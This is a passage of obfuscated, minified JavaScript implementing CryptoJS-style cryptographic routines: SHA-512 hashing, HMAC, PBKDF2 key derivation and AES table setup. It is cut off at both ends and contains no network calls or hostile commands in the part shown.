this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return 